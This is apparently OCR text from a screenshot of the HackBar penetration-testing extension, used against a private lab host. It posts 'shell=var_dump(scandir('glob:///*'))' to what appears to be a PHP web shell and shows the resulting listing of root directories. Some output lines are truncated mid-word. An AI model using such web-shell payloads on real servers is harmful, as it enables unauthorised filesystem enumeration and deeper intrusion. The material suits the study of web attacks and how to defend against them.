 192.168.111.130/1.php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data shell=var_dump(scandir('glob:///*'));
array(25) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(5) "cdrom" [3]=> string(3) "dev" [4]=> string(3) "etc" [5]=> string(4) "home" [6]=> string(3) "lib" [7]=> string(5) "lib32" [8]=> string(5) "lib6
string(10) "lost+found" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(4) "sna
"swapfile" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }